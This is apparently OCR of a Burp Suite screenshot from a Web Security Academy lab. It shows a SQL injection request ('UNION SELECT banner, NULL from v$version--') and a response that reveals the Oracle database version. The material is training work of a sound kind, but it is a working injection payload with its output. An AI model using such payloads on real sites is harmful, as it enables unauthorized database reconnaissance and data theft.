 Send
Cancel
Explore request in Burp AT
Target: https://0ac600d9037efaf8806808d500760009.web-s
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Toys+%26+Games' UNION
SELECT banner, NULL from v$version-- HTTP/2
2 Host: 0ac600d9037efaf8806808d500760009.web-security-academy.net
3 Cookie: session=FLN9ynYpsge6XAmdSVzhrNCwddCBy6EX
4 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl
,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ac600d9037efaf8806808d500760009.web-security-academy.n
et/filter?category=Tech+gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
71 <table class="is-table-longdescription">
72 <tbody>
73 <tr>
74 <th>
CORE 11.2.0.2.0 Production
</th>
75 </tr>
76 <tr>
77 <th>
NLSRTL Version 11.2.0.2.0 -
Production
</th>
78 </tr>
79 <tr>
80 <th>
Oracle Database 11g Express Edition
Release 11.2.0.2.0 - 64bit
Production
</th>
81 </tr>
82 <tr>
83 <th>
PL/SQL Release 11.2.0.2.0 -
Production
</th>
84 </tr>
85 <tr>
86 <th>
Poo Head - It&apos;s not just an
Search
0 highlights
In
Re
Re
Re
Re
Re
Re
Done